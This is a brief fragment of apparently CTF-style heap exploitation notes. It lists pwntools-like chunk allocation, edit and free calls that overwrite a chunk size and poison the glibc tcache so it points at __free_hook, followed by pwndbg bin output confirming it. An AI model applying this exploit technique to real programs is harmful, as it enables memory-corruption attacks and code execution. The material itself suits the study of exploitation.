 add_chunk(index: 0, size: 0x18)
add_chunk(index: 1, size: 0x18)
delete_chunk(1)
edit_chunk(index: 0, 0x18*b'a' + p64(0x30))
delete_chunk(1)
add_chunk(index: 1, size: 0x20)
edit_chunk(index: 1, p64(libc.sym['__free_hook'] + libc_addr))
gdb.attach(p)
pwndbg> bins
tcachebins
0x20 [  1]: 0x39c4700 —▸ 0x7fb01ecb5e48 (__free_hook) ◂— ...
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg>